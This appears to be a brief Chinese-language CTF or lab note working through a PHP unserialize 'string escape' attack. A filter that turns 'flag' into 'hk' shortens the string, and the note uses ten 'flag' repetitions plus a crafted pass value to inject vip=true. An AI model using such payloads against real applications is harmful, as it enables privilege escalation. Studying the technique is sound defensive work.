 O:4:"test":3:{s:4:"user";s:4:"flag";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
flag被替换成hk，字符串减少,会吃掉后面的结构代码， 吃完";s:4"pass";s:6"后 "建议吃掉
$pass的值benben可控，字符串逃逸； 目标代码 ";s:3:"vip";b:1;}
新问题：成员属性少一个： 最终逃逸代码
逃逸代码前补一个1 1 ";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
";s:4:"pass";s:xx:" 1 要多吃一个1，即吃20位，10个flag
10
flag→hk，吃一次少2个字符，要吃够19位最少要吃10次，多吃1位在后面补